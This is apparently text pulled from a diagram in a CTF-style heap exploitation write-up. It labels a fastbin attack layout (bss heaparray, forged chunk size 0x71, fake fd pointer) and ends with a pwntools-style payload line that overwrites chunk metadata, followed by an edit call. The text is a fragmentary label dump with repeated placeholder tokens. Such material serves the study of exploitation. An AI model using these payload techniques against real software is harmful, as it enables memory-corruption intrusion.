 bss
mark0
fack_chunk
mark0
0x6020E0 heaparray
heaparray[0]
mark0
heaparray[1]
heaparray[2]
mark0
fastbin
mark0
0x70
mark0
chunk_0
mark0
/bin/sh\x00
"a"*0x60
chunk_1
chunk_1_context
fake_size(0x71)
chunk_2
size=0x70
fake_fd(0x6020ad)
mark0
payload = "/bin/sh\x00" + "a"*0x60 + p64(0x71) + p64(0x6020b0-3)
edit(1,len(payload),payload)